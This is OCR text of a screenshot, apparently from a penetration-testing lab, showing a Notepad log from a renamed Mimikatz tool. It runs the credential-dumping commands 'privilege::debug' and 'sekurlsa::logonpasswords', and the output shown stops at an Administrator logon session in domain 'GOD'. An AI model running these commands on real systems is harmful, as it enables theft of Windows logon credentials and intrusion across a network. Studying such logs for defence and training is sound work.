 credman :
smile.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Using 'smile.log' for logfile : OK
smile(commandline) # privilege::debug
Privilege '20' OK
smile(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 706909 (00000000:000ac95d)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/12/14 14:12:27
SID : S-1-5-21-2952760202-1353902439-2381784089-500